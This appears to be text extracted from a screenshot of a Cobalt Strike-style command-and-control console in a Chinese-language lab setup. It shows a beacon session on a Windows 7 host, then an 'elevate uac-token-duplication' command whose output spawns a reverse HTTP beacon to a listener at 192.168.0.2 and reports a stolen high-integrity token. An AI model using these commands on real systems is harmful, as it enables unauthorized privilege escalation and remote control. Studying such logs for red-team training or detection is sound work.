 external internal listener user computer nc
192.168.0.19 10.1.1.19 http-beacon user01 WIN7
192.168.0.19 10.1.1.19 http-beacon user01 * WIN7
权限提权
尝试以高权限启动一个Beacon会话
监听器: http-beacon ...
提权方式: svc-exe
运行 帮助
事件日志 X 监听器 X Web站点 X Beacon 10.1.1.19@1700 X
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> elevate uac-token-duplication http-beacon
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.0.2:180) in a high integrity process (token duplication)
[+] host called home, sent: 218039 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.